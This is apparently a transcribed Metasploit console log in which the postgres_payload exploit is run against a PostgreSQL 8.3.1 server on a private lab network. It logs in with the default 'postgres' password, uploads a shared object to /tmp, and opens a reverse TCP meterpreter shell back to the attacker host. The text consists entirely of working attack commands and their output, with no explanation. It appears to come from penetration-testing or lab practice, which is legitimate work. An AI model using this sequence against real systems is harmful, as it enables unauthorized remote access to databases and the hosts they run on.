 msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_
tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.153.132
RHOST => 192.168.153.132
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.153.129
LHOST => 192.168.153.129
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.153.129:4444
[*] 192.168.153.132:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC)
4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/LAnGcOMJ.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.153.132
[*] Meterpreter session 1 opened (192.168.153.129:4444 -> 192.168.153.132:56811) at 2021-10
-31 07:08:21 -0400
meterpreter > background
[*] Backgrounding session 1...